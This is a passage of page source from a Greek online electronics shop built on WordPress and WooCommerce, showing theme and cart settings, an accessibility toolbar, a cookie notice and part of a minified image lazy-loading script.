slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"17aabc6b06","wishlist_fragments_nonce":"008a5b9958","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"42c43e0ee1","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
</a></li></ul><ul class="pojo-a11y-toolbar-items pojo-a11y-links"><li class="pojo-a11y-toolbar-item">
<a href="https://electronicsworld.gr/sitemap_index.xml" class="pojo-a11y-toolbar-link pojo-a11y-link-sitemap" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Χάρτης Ιστοσελίδας</title><path fill="currentColor" d="M448 312v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48h-128v48h24c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-80c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h24v-48c0-17.5 14.5-32 32-32h128v-48h-24c-13.25 0-24-10.75-24-24v-80c0-13.25 10.75-24 24-24h80c13.25 0 24 10.75 24 24v80c0 13.25-10.75 24-24 24h-24v48h128c17.5 0 32 14.5 32 32v48h24c13.25 0 24 10.75 24 24z"></path></svg></span><span class="pojo-a11y-toolbar-text">Χάρτης Ιστοσελίδας</span>									</a></li></ul></div></div></nav><div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #eeee22">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #eeee22">Όχι</button><button data-link-url="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #eeee22">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div></div>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var 